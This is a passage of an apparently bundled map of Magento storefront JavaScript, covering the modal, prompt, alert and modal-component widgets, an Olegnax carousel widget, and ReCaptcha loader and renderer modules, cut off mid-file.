this.options.validation = this.options.validation && this.options.validationRules.length;\n            this.options.outerClickHandler = this.options.outerClickHandler || _.bind(this.closeModal, this, false);\n            this._super();\n            this.modal.find(this.options.modalContent).append(this.getFormTemplate());\n            this.modal.find(this.options.modalCloseBtn).off().on('click',  _.bind(this.closeModal, this, false));\n\n            if (this.options.validation) {\n                this.setValidationClasses();\n            }\n\n            this.openModal();\n        },\n\n        /**\n         * Form template getter.\n         *\n         * @returns {Object} Form template.\n         */\n        getFormTemplate: function () {\n            var formTemplate,\n                formAttr = '',\n                inputAttr = '',\n                attributeName;\n\n            for (attributeName in this.options.attributesForm) {\n                if (this.options.attributesForm.hasOwnProperty(attributeName)) {\n                    formAttr = formAttr + ' ' + attributeName + '=\"' +\n                        this.options.attributesForm[attributeName] + '\"';\n                }\n            }\n\n            for (attributeName in this.options.attributesField) {\n                if (this.options.attributesField.hasOwnProperty(attributeName)) {\n                    inputAttr = inputAttr + ' ' + attributeName + '=\"' +\n                        this.options.attributesField[attributeName] + '\"';\n                }\n            }\n\n            formTemplate = $(template(this.options.promptContentTmpl, {\n                data: this.options,\n                formAttr: formAttr,\n                inputAttr: inputAttr\n            }));\n\n            return formTemplate;\n        },\n\n        /**\n         * Remove widget\n         */\n        _remove: function () {\n            this.modal.remove();\n        },\n\n        /**\n         * Validate prompt field\n         */\n        validate: function () {\n            return $.validator.validateSingleElement(this.options.promptField);\n        },\n\n        /**\n         * Add validation classes to prompt field\n         */\n        setValidationClasses: function () {\n            this.modal.find(this.options.promptField).attr('class', $.proxy(function (i, val) {\n                return val + ' ' + this.options.validationRules.join(' ');\n            }, this));\n        },\n\n        /**\n         * Open modal window\n         */\n        openModal: function () {\n            this._super();\n            this.modal.find(this.options.promptField).val(this.options.value);\n        },\n\n        /**\n         * Close modal window\n         */\n        closeModal: function (result) {\n            var value;\n\n            if (result) {\n                if (this.options.validation && !this.validate()) {\n                    return false;\n                }\n\n                value = this.modal.find(this.options.promptField).val();\n                this.options.actions.confirm.call(this, value);\n            } else {\n                this.options.actions.cancel.call(this, result);\n            }\n\n            this.options.actions.always();\n            this.element.on('promptclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div class=\"prompt-message\"></div>').html(config.content).prompt(config);\n    };\n});\n","Magento_Ui/js/modal/modal.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'mage/template',\n    'text!ui/template/modal/modal-popup.html',\n    'text!ui/template/modal/modal-slide.html',\n    'text!ui/template/modal/modal-custom.html',\n    'Magento_Ui/js/lib/key-codes',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'mage/translate',\n    'jquery/z-index'\n], function ($, _, template, popupTpl, slideTpl, customTpl, keyCodes) {\n    'use strict';\n\n    /**\n     * Detect browser transition end event.\n     * @return {String|undefined} - transition event.\n     */\n    var transitionEvent = (function () {\n        var transition,\n            elementStyle = document.createElement('div').style,\n            transitions = {\n                'transition': 'transitionend',\n                'OTransition': 'oTransitionEnd',\n                'MozTransition': 'transitionend',\n                'WebkitTransition': 'webkitTransitionEnd'\n            };\n\n        for (transition in transitions) {\n            if (elementStyle[transition] !== undefined && transitions.hasOwnProperty(transition)) {\n                return transitions[transition];\n            }\n        }\n    })();\n\n    /**\n     * Modal Window Widget\n     */\n    $.widget('mage.modal', {\n        options: {\n            id: null,\n            type: 'popup',\n            title: '',\n            subTitle: '',\n            modalClass: '',\n            focus: '[data-role=\"closeBtn\"]',\n            autoOpen: false,\n            clickableOverlay: true,\n            popupTpl: popupTpl,\n            slideTpl: slideTpl,\n            customTpl: customTpl,\n            modalVisibleClass: '_show',\n            parentModalClass: '_has-modal',\n            innerScrollClass: '_inner-scroll',\n            responsive: false,\n            innerScroll: false,\n            modalTitle: '[data-role=\"title\"]',\n            modalSubTitle: '[data-role=\"subTitle\"]',\n            modalBlock: '[data-role=\"modal\"]',\n            modalCloseBtn: '[data-role=\"closeBtn\"]',\n            modalContent: '[data-role=\"content\"]',\n            modalAction: '[data-role=\"action\"]',\n            focusableScope: '[data-role=\"focusable-scope\"]',\n            focusableStart: '[data-role=\"focusable-start\"]',\n            focusableEnd: '[data-role=\"focusable-end\"]',\n            appendTo: 'body',\n            wrapperClass: 'modals-wrapper',\n            overlayClass: 'modals-overlay',\n            responsiveClass: 'modal-slide',\n            trigger: '',\n            modalLeftMargin: 45,\n            closeText: $.mage.__('Close'),\n            buttons: [{\n                text: $.mage.__('Ok'),\n                class: '',\n                attr: {},\n\n                /**\n                 * Default action on button click\n                 */\n                click: function (event) {\n                    this.closeModal(event);\n                }\n            }],\n            keyEventHandlers: {\n\n                /**\n                 * Tab key press handler,\n                 * set focus to elements\n                 */\n                tabKey: function () {\n                    if (document.activeElement === this.modal[0]) {\n                        this._setFocus('start');\n                    }\n                },\n\n                /**\n                 * Escape key press handler,\n                 * close modal window\n                 * @param {Object} event - event\n                 */\n                escapeKey: function (event) {\n                    if (this.options.isOpen && this.modal.find(document.activeElement).length ||\n                        this.options.isOpen && this.modal[0] === document.activeElement) {\n                        this.closeModal(event);\n                    }\n                }\n            }\n        },\n\n        /**\n         * Creates modal widget.\n         */\n        _create: function () {\n            _.bindAll(\n                this,\n                'keyEventSwitcher',\n                '_tabSwitcher',\n                'closeModal'\n            );\n\n            this.options.id = this.uuid;\n            this.options.transitionEvent = transitionEvent;\n            this._createWrapper();\n            this._renderModal();\n            this._createButtons();\n\n            if (this.options.trigger) {\n                $(document).on('click', this.options.trigger, _.bind(this.toggleModal, this));\n            }\n            this._on(this.modal.find(this.options.modalCloseBtn), {\n                'click': this.options.modalCloseBtnHandler ? this.options.modalCloseBtnHandler : this.closeModal\n            });\n            this._on(this.element, {\n                'openModal': this.openModal,\n                'closeModal': this.closeModal\n            });\n            this.options.autoOpen ? this.openModal() : false;\n        },\n\n        /**\n         * Returns element from modal node.\n         * @return {Object} - element.\n         */\n        _getElem: function (elem) {\n            return this.modal.find(elem);\n        },\n\n        /**\n         * Gets visible modal count.\n         * * @return {Number} - visible modal count.\n         */\n        _getVisibleCount: function () {\n            var modals = this.modalWrapper.find(this.options.modalBlock);\n\n            return modals.filter('.' + this.options.modalVisibleClass).length;\n        },\n\n        /**\n         * Gets count of visible modal by slide type.\n         * * @return {Number} - visible modal count.\n         */\n        _getVisibleSlideCount: function () {\n            var elems = this.modalWrapper.find('[data-type=\"slide\"]');\n\n            return elems.filter('.' + this.options.modalVisibleClass).length;\n        },\n\n        /**\n         * Listener key events.\n         * Call handler function if it exists\n         */\n        keyEventSwitcher: function (event) {\n            var key = keyCodes[event.keyCode];\n\n            if (this.options.keyEventHandlers.hasOwnProperty(key)) {\n                this.options.keyEventHandlers[key].apply(this, arguments);\n            }\n        },\n\n        /**\n         * Set title for modal.\n         *\n         * @param {String} title\n         */\n        setTitle: function (title) {\n            var $title = this.modal.find(this.options.modalTitle),\n                $subTitle = this.modal.find(this.options.modalSubTitle);\n\n            $title.text(title);\n            $title.append($subTitle);\n        },\n\n        /**\n         * Set sub title for modal.\n         *\n         * @param {String} subTitle\n         */\n        setSubTitle: function (subTitle) {\n            this.options.subTitle = subTitle;\n            this.modal.find(this.options.modalSubTitle).html(subTitle);\n        },\n\n        /**\n         * Toggle modal.\n         * * @return {Element} - current element.\n         */\n        toggleModal: function () {\n            if (this.options.isOpen === true) {\n                this.closeModal();\n            } else {\n                this.openModal();\n            }\n        },\n\n        /**\n         * Open modal.\n         * * @return {Element} - current element.\n         */\n        openModal: function () {\n            this.options.isOpen = true;\n            this.focussedElement = document.activeElement;\n            this._createOverlay();\n            this._setActive();\n            this._setKeyListener();\n            this.modal.one(this.options.transitionEvent, _.bind(this._setFocus, this, 'end', 'opened'));\n            this.modal.one(this.options.transitionEvent, _.bind(this._trigger, this, 'opened'));\n            this.modal.addClass(this.options.modalVisibleClass);\n\n            if (!this.options.transitionEvent) {\n                this._trigger('opened');\n            }\n\n            return this.element;\n        },\n\n        /**\n         * Set focus to element.\n         * @param {String} position - can be \"start\" and \"end\"\n         *      positions.\n         *      If position is \"end\" - sets focus to first\n         *      focusable element in modal window scope.\n         *      If position is \"start\" - sets focus to last\n         *      focusable element in modal window scope\n         *\n         *  @param {String} type - can be \"opened\" or false\n         *      If type is \"opened\" - looks to \"this.options.focus\"\n         *      property and sets focus\n         */\n        _setFocus: function (position, type) {\n            var focusableElements,\n                infelicity;\n\n            if (type === 'opened' && this.options.focus) {\n                this.modal.find($(this.options.focus)).trigger('focus');\n            } else if (type === 'opened' && !this.options.focus) {\n                this.modal.find(this.options.focusableScope).trigger('focus');\n            } else if (position === 'end') {\n                this.modal.find(this.options.modalCloseBtn).trigger('focus');\n            } else if (position === 'start') {\n                infelicity = 2; //Constant for find last focusable element\n                focusableElements = this.modal.find(':focusable');\n                focusableElements.eq(focusableElements.length - infelicity).trigger('focus');\n            }\n        },\n\n        /**\n         * Set events listener when modal is opened.\n         */\n        _setKeyListener: function () {\n            this.modal.find(this.options.focusableStart).on('focusin', this._tabSwitcher);\n            this.modal.find(this.options.focusableEnd).on('focusin', this._tabSwitcher);\n            this.modal.on('keydown', this.keyEventSwitcher);\n        },\n\n        /**\n         * Remove events listener when modal is closed.\n         */\n        _removeKeyListener: function () {\n            this.modal.find(this.options.focusableStart).off('focusin', this._tabSwitcher);\n            this.modal.find(this.options.focusableEnd).off('focusin', this._tabSwitcher);\n            this.modal.off('keydown', this.keyEventSwitcher);\n        },\n\n        /**\n         * Switcher for focus event.\n         * @param {Object} e - event\n         */\n        _tabSwitcher: function (e) {\n            var target = $(e.target);\n\n            if (target.is(this.options.focusableStart)) {\n                this._setFocus('start');\n            } else if (target.is(this.options.focusableEnd)) {\n                this._setFocus('end');\n            }\n        },\n\n        /**\n         * Close modal.\n         * * @return {Element} - current element.\n         */\n        closeModal: function () {\n            var that = this;\n\n            this._removeKeyListener();\n            this.options.isOpen = false;\n            this.modal.one(this.options.transitionEvent, function () {\n                that._close();\n            });\n            this.modal.removeClass(this.options.modalVisibleClass);\n\n            if (!this.options.transitionEvent) {\n                that._close();\n            }\n\n            return this.element;\n        },\n\n        /**\n         * Helper for closeModal function.\n         */\n        _close: function () {\n            var trigger = _.bind(this._trigger, this, 'closed', this.modal);\n\n            $(this.focussedElement).trigger('focus');\n            this._destroyOverlay();\n            this._unsetActive();\n            _.defer(trigger, this);\n        },\n\n        /**\n         * Set z-index and margin for modal and overlay.\n         */\n        _setActive: function () {\n            var zIndex = this.modal.zIndex(),\n                baseIndex = zIndex + this._getVisibleCount();\n\n            if (this.modal.data('active')) {\n                return;\n            }\n\n            this.modal.data('active', true);\n\n            this.overlay.zIndex(++baseIndex);\n            this.prevOverlayIndex = this.overlay.zIndex();\n            this.modal.zIndex(this.overlay.zIndex() + 1);\n\n            if (this._getVisibleSlideCount()) {\n                this.modal.css('marginLeft', this.options.modalLeftMargin * this._getVisibleSlideCount());\n            }\n        },\n\n        /**\n         * Unset styles for modal and set z-index for previous modal.\n         */\n        _unsetActive: function () {\n            this.modal.removeAttr('style');\n            this.modal.data('active', false);\n\n            if (this.overlay) {\n                this.overlay.zIndex(this.prevOverlayIndex - 1);\n            }\n        },\n\n        /**\n         * Creates wrapper to hold all modals.\n         */\n        _createWrapper: function () {\n            this.modalWrapper = $(this.options.appendTo).find('.' + this.options.wrapperClass);\n\n            if (!this.modalWrapper.length) {\n                this.modalWrapper = $('<div></div>')\n                    .addClass(this.options.wrapperClass)\n                    .appendTo(this.options.appendTo);\n            }\n        },\n\n        /**\n         * Compile template and append to wrapper.\n         */\n        _renderModal: function () {\n            $(template(\n                this.options[this.options.type + 'Tpl'],\n                {\n                    data: this.options\n                })).appendTo(this.modalWrapper);\n            this.modal = this.modalWrapper.find(this.options.modalBlock).last();\n            this.element.appendTo(this._getElem(this.options.modalContent));\n\n            if (this.element.is(':hidden')) {\n                this.element.show();\n            }\n        },\n\n        /**\n         * Creates buttons pane.\n         */\n        _createButtons: function () {\n            this.buttons = this._getElem(this.options.modalAction);\n            _.each(this.options.buttons, function (btn, key) {\n                var button = this.buttons[key];\n\n                if (btn.attr) {\n                    $(button).attr(btn.attr);\n                }\n\n                if (btn.class) {\n                    $(button).addClass(btn.class);\n                }\n\n                if (!btn.click) {\n                    btn.click = this.closeModal;\n                }\n                $(button).on('click', _.bind(btn.click, this));\n            }, this);\n        },\n\n        /**\n         * Creates overlay, append it to wrapper, set previous click event on overlay.\n         */\n        _createOverlay: function () {\n            var events,\n                outerClickHandler = this.options.outerClickHandler || this.closeModal;\n\n            this.overlay = $('.' + this.options.overlayClass);\n\n            if (!this.overlay.length) {\n                $(this.options.appendTo).addClass(this.options.parentModalClass);\n                this.overlay = $('<div></div>')\n                    .addClass(this.options.overlayClass)\n                    .appendTo(this.modalWrapper);\n            }\n            events = $._data(this.overlay.get(0), 'events');\n            events ? this.prevOverlayHandler = events.click[0].handler : false;\n            this.options.clickableOverlay ? this.overlay.off().on('click', outerClickHandler) : false;\n        },\n\n        /**\n         * Destroy overlay.\n         */\n        _destroyOverlay: function () {\n            if (this._getVisibleCount()) {\n                this.overlay.off().on('click', this.prevOverlayHandler);\n            } else {\n                $(this.options.appendTo).removeClass(this.options.parentModalClass);\n                this.overlay.remove();\n                this.overlay = null;\n            }\n        }\n    });\n\n    return $.mage.modal;\n});\n","Magento_Ui/js/modal/modalToggle.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/modal'\n], function ($) {\n    'use strict';\n\n    return function (config, el) {\n        var widget,\n            content;\n\n        if (config.contentSelector) {\n            content = $(config.contentSelector);\n        } else if (config.content) {\n            content = $('<div></div>').html(config.content);\n        } else {\n            content = $('<div></div>');\n        }\n\n        widget = content.modal(config);\n\n        $(el).on(config.toggleEvent, function () {\n            var state = widget.data('mage-modal').options.isOpen;\n\n            if (state) {\n                widget.modal('closeModal');\n            } else {\n                widget.modal('openModal');\n            }\n\n            return false;\n        });\n\n        return widget;\n    };\n});\n","Magento_Ui/js/modal/alert.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    'jquery-ui-modules/widget',\n    'Magento_Ui/js/modal/confirm',\n    'mage/translate'\n], function ($, _) {\n    'use strict';\n\n    $.widget('mage.alert', $.mage.confirm, {\n        options: {\n            modalClass: 'confirm',\n            title: $.mage.__('Attention'),\n            actions: {\n\n                /**\n                 * Callback always - called on all actions.\n                 */\n                always: function () {}\n            },\n            buttons: [{\n                text: $.mage.__('OK'),\n                class: 'action-primary action-accept',\n\n                /**\n                 * Click handler.\n                 */\n                click: function () {\n                    this.closeModal(true);\n                }\n            }]\n        },\n\n        /**\n         * Close modal window.\n         */\n        closeModal: function () {\n            this.options.actions.always();\n            this.element.on('alertclosed', _.bind(this._remove, this));\n\n            return this._super();\n        }\n    });\n\n    return function (config) {\n        return $('<div></div>').html(config.content).alert(config);\n    };\n});\n","Magento_Ui/js/modal/modal-component.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'Magento_Ui/js/lib/view/utils/async',\n    'uiCollection',\n    'uiRegistry',\n    'underscore',\n    './modal'\n], function ($, Collection, registry, _) {\n    'use strict';\n\n    return Collection.extend({\n        defaults: {\n            template: 'ui/modal/modal-component',\n            title: '',\n            subTitle: '',\n            options: {\n                modalClass: '',\n                title: '',\n                subTitle: '',\n                buttons: [],\n                keyEventHandlers: {}\n            },\n            valid: true,\n            links: {\n                title: 'options.title',\n                subTitle: 'options.subTitle'\n            },\n            listens: {\n                state: 'onState',\n                title: 'setTitle',\n                'options.subTitle': 'setSubTitle'\n            },\n            modalClass: 'modal-component',\n            onCancel: 'closeModal'\n        },\n\n        /**\n         * Initializes component.\n         *\n         * @returns {Object} Chainable.\n         */\n        initialize: function () {\n            this._super();\n            _.bindAll(this,\n                'initModal',\n                'openModal',\n                'closeModal',\n                'toggleModal',\n                'setPrevValues',\n                'validate');\n            this.initializeContent();\n\n            return this;\n        },\n\n        /**\n         * Initializes modal configuration\n         *\n         * @returns {Object} Chainable.\n         */\n        initConfig: function () {\n            return this._super()\n                .initSelector()\n                .initModalEvents();\n        },\n\n        /**\n         * Configure modal selector\n         *\n         * @returns {Object} Chainable.\n         */\n        initSelector: function () {\n            var modalClass = this.name.replace(/\\./g, '_');\n\n            this.contentSelector = '.' + this.modalClass;\n            this.options.modalClass = this.options.modalClass + ' ' + modalClass;\n            this.rootSelector = '.' + modalClass;\n\n            return this;\n        },\n\n        /**\n         * Configure modal keyboard handlers\n         * and outer click\n         *\n         * @returns {Object} Chainable.\n         */\n        initModalEvents: function () {\n            this.options.keyEventHandlers.escapeKey = this.options.outerClickHandler = this[this.onCancel].bind(this);\n\n            return this;\n        },\n\n        /**\n         * Initialize modal's content components\n         */\n        initializeContent: function () {\n            $.async({\n                component: this.name\n            }, this.initModal);\n        },\n\n        /**\n         * Init toolbar section so other components will be able to place something in it\n         */\n        initToolbarSection: function () {\n            this.set('toolbarSection', this.modal.data('mage-modal').modal.find('header').get(0));\n        },\n\n        /**\n         * Initializes observable properties.\n         *\n         * @returns {Object} Chainable.\n         */\n        initObservable: function () {\n            this._super();\n            this.observe(['state', 'focused']);\n\n            return this;\n        },\n\n        /**\n         * Wrap content in a modal of certain type\n         *\n         * @param {HTMLElement} element\n         * @returns {Object} Chainable.\n         */\n        initModal: function (element) {\n            if (!this.modal) {\n                this.overrideModalButtonCallback();\n                this.options.modalCloseBtnHandler = this[this.onCancel].bind(this);\n                this.modal = $(element).modal(this.options);\n                this.initToolbarSection();\n\n                if (this.waitCbk) {\n                    this.waitCbk();\n                    this.waitCbk = null;\n                }\n            }\n\n            return this;\n        },\n\n        /**\n         * Open modal\n         */\n        openModal: function () {\n            if (this.modal) {\n                this.state(true);\n            } else {\n                this.waitCbk = this.openModal;\n            }\n        },\n\n        /**\n         * Close modal\n         */\n        closeModal: function () {\n            if (this.modal) {\n                this.state(false);\n            } else {\n                this.waitCbk = this.closeModal;\n            }\n        },\n\n        /**\n         * Toggle modal\n         */\n        toggleModal: function () {\n            if (this.modal) {\n                this.state(!this.state());\n            } else {\n                this.waitCbk = this.toggleModal;\n            }\n        },\n\n        /**\n         * Sets title for modal\n         *\n         * @param {String} title\n         */\n        setTitle: function (title) {\n            if (this.title !== title) {\n                this.title = title;\n            }\n\n            if (this.modal) {\n                this.modal.modal('setTitle', title);\n            }\n        },\n\n        /**\n         * Sets subTitle for modal\n         *\n         * @param {String} subTitle\n         */\n        setSubTitle: function (subTitle) {\n            if (this.subTitle !== subTitle) {\n                this.subTitle = subTitle;\n            }\n\n            if (this.modal) {\n                this.modal.modal('setSubTitle', subTitle);\n            }\n        },\n\n        /**\n         * Wrap content in a modal of certain type\n         *\n         * @param {Boolean} state\n         */\n        onState: function (state) {\n            if (state) {\n                this.modal.modal('openModal');\n                this.applyData();\n            } else {\n                this.modal.modal('closeModal');\n            }\n        },\n\n        /**\n         * Validate everything validatable in modal\n         */\n        validate: function (elem) {\n            if (typeof elem === 'undefined') {\n                return;\n            }\n\n            if (typeof elem.validate === 'function') {\n                this.valid &= elem.validate().valid;\n            } else if (elem.elems) {\n                elem.elems().forEach(this.validate, this);\n            }\n        },\n\n        /**\n         * Reset data from provider\n         */\n        resetData: function () {\n            this.elems().forEach(this.resetValue, this);\n        },\n\n        /**\n         * Update 'applied' property with data from modal content\n         */\n        applyData: function () {\n            var applied = {};\n\n            this.elems().forEach(this.gatherValues.bind(this, applied), this);\n            this.applied = applied;\n        },\n\n        /**\n         * Gather values from modal content\n         *\n         * @param {Array} applied\n         * @param {HTMLElement} elem\n         */\n        gatherValues: function (applied, elem) {\n            if (typeof elem.value === 'function') {\n                applied[elem.name] = elem.value();\n            } else if (elem.elems) {\n                elem.elems().forEach(this.gatherValues.bind(this, applied), this);\n            }\n        },\n\n        /**\n         * Set to previous values from modal content\n         *\n         * @param {HTMLElement} elem\n         */\n        setPrevValues: function (elem) {\n            if (typeof elem.value === 'function') {\n                this.modal.focus();\n                elem.value(this.applied[elem.name]);\n            } else if (elem.elems) {\n                elem.elems().forEach(this.setPrevValues, this);\n            }\n        },\n\n        /**\n         * Triggers some method in every modal child elem, if this method is defined\n         *\n         * @param {Object} action - action configuration,\n         * must contain actionName and targetName and\n         * can contain params\n         */\n        triggerAction: function (action) {\n            var targetName = action.targetName,\n                params = action.params || [],\n                actionName = action.actionName,\n                target;\n\n            target = registry.async(targetName);\n\n            if (target && typeof target === 'function' && actionName) {\n                params.unshift(actionName);\n                target.apply(target, params);\n            }\n        },\n\n        /**\n         * Override modal buttons callback placeholders with real callbacks\n         */\n        overrideModalButtonCallback: function () {\n            var buttons = this.options.buttons;\n\n            if (buttons && buttons.length) {\n                buttons.forEach(function (button) {\n                    button.click = this.getButtonClickHandler(button.actions);\n                }, this);\n            }\n        },\n\n        /**\n         * Generate button click handler based on button's 'actions' configuration\n         */\n        getButtonClickHandler: function (actionsConfig) {\n            var actions = actionsConfig.map(\n                function (actionConfig) {\n                    if (_.isObject(actionConfig)) {\n                        return this.triggerAction.bind(this, actionConfig);\n                    }\n\n                    return this[actionConfig] ? this[actionConfig].bind(this) : function () {};\n                }, this);\n\n            return function () {\n                actions.forEach(\n                    function (action) {\n                        action();\n                    }\n                );\n            };\n        },\n\n        /**\n         * Cancels changes in modal:\n         * returning elems values to the previous state,\n         * and close modal\n         */\n        actionCancel: function () {\n            this.elems().forEach(this.setPrevValues, this);\n            this.closeModal();\n        },\n\n        /**\n         * Accept changes in modal by not preventing them.\n         * Can be extended by exporting 'gatherValues' result somewhere\n         */\n        actionDone: function () {\n            this.valid = true;\n            this.elems().forEach(this.validate, this);\n\n            if (this.valid) {\n                this.closeModal();\n            }\n        }\n    });\n});\n","Olegnax_Carousel/oxcarousel.js":"define( [\n    'jquery',\n    'jquery-ui-modules/widget',\n    'jquery-ui-modules/core',\n    'owl.carousel',\n], function ( $ ) {\n    'use strict';\n\n    $.widget( 'mage.OxCarousel', {\n        options: {\n// OxCarousel\n            autoScroll: 0,\n            autoplayHoverPause: 0,\n// Owl.carousel\n            rewind: false,\n            items: 1,\n            slideBy: 1,\n            lazyLoad: true,\n            responsive: {\n                0: {\n                    items: 1,\n                },\n            },\n            dotsData: true,\n            dotData: true,\n            dots: true,\n            nav: false,\n        },\n        _create: function () {\n            this.options.autoplayTimeout = parseInt( this.options.autoScroll ) * 1000;\n            this.options.autoplay = 0 < this.options.autoplayTimeout;\n            this.options.autoplayHoverPause = this.options.autoplayHoverPause && this.options.autoplay;\n            this._dots(this);\n            var options = this._createOptions();\n            this.element.owlCarousel( options );\n        },\n\n        _createOptions: function () {\n            var _self = this;\n            var options = {\n                onInitialize: function () {\n\n                },\n                onInitialized: function (event) {\n                    _self._resizeSlides(this.$element, this);\n                    _self._afterMove(this.$element);\n                    _self._setCurrent( this, event );\n                    //_self.progressDots (this );\n                    $(document.body).trigger('contentUpdated.oxlazy');\n                },\n                onRefresh: function () {\n\n                },\n                onRefreshed: function () {\n                    _self._resizeSlides( this.$element, this );\n                    _self._afterMove( this.$element );\n                },\n                onChanged: function (event) {\n                    //_self.progressDots( this );\n                    _self._afterMove( this );\n                    _self._setCurrent( this, event );\n                }\n            };\n\n            return $.extend( { }, options, this.options );\n\n        },\n        _afterMove: function ( $this ) {\n\n        },\n        _setCurrent: function ( $this, _event ) {\n            if(_event && _event.target){\n                if(_event.target === $this.$element[0]){\n                    $this.$element.attr('slide', _event.item.index + 1);\n                }\n            }\n        },\n        _dots: function ($this) {\n            var $wraper = this.element.closest( '.ox-carousel' ).eq( 0 );\n            $wraper.on( 'click', 'div.owl-dot',  function () {\n                $this.element.trigger( 'to.owl.carousel', [$(this).index(), 300]);\n                $( '.owl-dot' ).removeClass( 'active' );\n                $(this).addClass( 'active' );\n            });\n        },\n        _resizeSlides: function ( $this, owl ) {\n\n        },\n        progressDots: function( $this ) {\n            if (!this.options.dots || !this.options.autoplay || !this.options.progress) {\n                return;\n            }\n            var anim  = this.options.autoplayTimeout + 'ms linear 0s 1 normal forwards running progress-horizontal',\n                $wrapper = $this.$element.closest( '.ox-banners-slider__container' ).eq( 0 ),\n                $dot = $wrapper.find('.owl-dot').find('.progress'),\n                $dotActive = $wrapper.find('.owl-dot.active'),\n                $dotProgress = $dotActive.find('.progress');\n            $dot.css(''); //reset it\n            setTimeout(function(){\n                $dotProgress.css('animation', anim); //set it back\n            });\n        },\n\n    } );\n\n    return $.mage.OxCarousel;\n} );\n","Magento_ReCaptchaFrontendUi/js/ui-messages-mixin.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['Magento_ReCaptchaFrontendUi/js/registry'], function (registry) {\n    'use strict';\n\n    return function (originalComponent) {\n        return originalComponent.extend({\n            /**\n             * Initialize reset on messages\n             * @returns {initialize}\n             */\n            initialize: function () {\n                this._super();\n\n                this.messageContainer.errorMessages.subscribe(function () {\n                    var\n                        i,\n                        captchaList = registry.captchaList(),\n                        tokenFieldsList = registry.tokenFields();\n\n                    for (i = 0; i < captchaList.length; i++) {\n                        // eslint-disable-next-line no-undef\n                        grecaptcha.reset(captchaList[i]);\n\n                        if (tokenFieldsList[i]) {\n                            tokenFieldsList[i].value = '';\n                        }\n                    }\n                }, null, 'arrayChange');\n\n                return this;\n            }\n        });\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    var scriptTagAdded = false;\n\n    return {\n        /**\n         * Add script tag. Script tag should be added once\n         */\n        addReCaptchaScriptTag: function () {\n            var element, scriptTag;\n\n            if (!scriptTagAdded) {\n                element = document.createElement('script');\n                scriptTag = document.getElementsByTagName('script')[0];\n\n                element.async = true;\n                element.src = 'https://www.google.com/recaptcha/api.js' +\n                    '?onload=globalOnRecaptchaOnLoadCallback&render=explicit';\n\n                scriptTag.parentNode.insertBefore(element, scriptTag);\n                scriptTagAdded = true;\n            }\n        }\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/registry.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['ko'], function (ko) {\n    'use strict';\n\n    return {\n        ids: ko.observableArray([]),\n        captchaList: ko.observableArray([]),\n        tokenFields: ko.observableArray([])\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* global grecaptcha */\ndefine([\n    'jquery',\n    'jquery/z-index'\n], function ($) {\n    'use strict';\n\n    var reCaptchaEntities = [],\n        initialized = false,\n        rendererRecaptchaId = 'recaptcha-invisible',\n        rendererReCaptcha = null;\n\n    return {\n        /**\n         * Add reCaptcha entity to checklist.\n         *\n         * @param {jQuery} reCaptchaEntity\n         * @param {Object} parameters\n         */\n        add: function (reCaptchaEntity, parameters) {\n            if (!initialized) {\n                this.init();\n                grecaptcha.render(rendererRecaptchaId, parameters);\n                setInterval(this.resolveVisibility, 100);\n                initialized = true;\n            }\n\n            reCaptchaEntities.push(reCaptchaEntity);\n        },\n\n        /**\n         * Show additional reCaptcha instance if any other should be visible, otherwise hide it.\n         */\n        resolveVisibility: function () {\n            reCaptchaEntities.some(function (entity) {\n                return entity.is(':visible') &&\n                    // 900 is some magic z-index value of modal popups.\n                    (entity.closest('[data-role=\\'modal\\']').length === 0 || entity.zIndex() > 900);\n            }) ? rendererReCaptcha.show() : rendererReCaptcha.hide();\n        },\n\n        /**\n         * Initialize additional reCaptcha instance.\n         */\n        init: function () {\n            rendererReCaptcha = $('<div/>', {\n                'id': rendererRecaptchaId\n            });\n            rendererReCaptcha.hide();\n            $('body').append(rendererReCaptcha);\n        }\n    };\n});\n","Magento_ReCaptchaFrontendUi/js/reCaptcha.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/* global grecaptcha */\ndefine(\n    [\n        'uiComponent',\n        'jquery',\n        'ko',\n        'underscore',\n        'Magento_ReCaptchaFrontendUi/js/registry',\n        'Magento_ReCaptchaFrontendUi/js/reCaptchaScriptLoader',\n        'Magento_ReCaptchaFrontendUi/js/nonInlineReCaptchaRenderer'\n    ], function (Component, $, ko, _, registry, reCaptchaLoader, nonInlineReCaptchaRenderer) {\n        'use strict';\n\n        return Component.extend({\n\n            defaults: {\n                template: 'Magento_ReCaptchaFrontendUi/reCaptcha',\n                reCaptchaId: 'recaptcha'\n            },\n\n            /**\n             * @inheritdoc\n             */\n            initialize: function () {\n                this._super();\n                this._loadApi();\n            },\n\n            /**\n             * Loads recaptchaapi API and triggers event, when loaded\n             * @private\n             */\n            _loadApi: function () {\n                if (this._isApiRegistered !== undefined) {\n                    if (this._isApiRegistered === true) {\n                        $(window).trigger('recaptchaapiready');\n                    }\n\n                    return;\n                }\n                this._isApiRegistered = false;\n\n                // global function\n                window.globalOnRecaptchaOnLoadCallback = function () {\n                    this._isApiRegistered = true;\n                    $(window).trigger('recaptchaapiready');\n                }.bind(this);\n\n                reCaptchaLoader.addReCaptchaScriptTag();\n            },\n\n            /**\n             * Checking that reCAPTCHA is invisible type\n             * @returns {Boolean}\n             */\n            